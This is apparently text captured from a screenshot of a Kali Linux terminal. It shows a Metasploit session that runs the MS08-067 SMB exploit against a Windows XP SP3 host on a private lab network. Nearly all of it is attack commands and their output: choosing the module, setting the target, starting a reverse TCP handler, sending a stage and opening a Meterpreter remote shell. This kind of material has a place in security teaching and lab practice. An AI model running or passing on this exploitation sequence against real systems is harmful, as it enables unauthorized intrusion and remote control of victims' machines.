 root@kali: ~
File Edit View Search Terminal Help
msf payload(meterpreter_reverse_tcp) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.44.129
RHOST => 192.168.44.129
msf exploit(ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.44.134:4444
[*] 192.168.44.129:445 - Automatically detecting the target...
[*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:4444 -> 192.168.44.129:1049) at 2017-05-03 21:56:27 -0
400
meterpreter >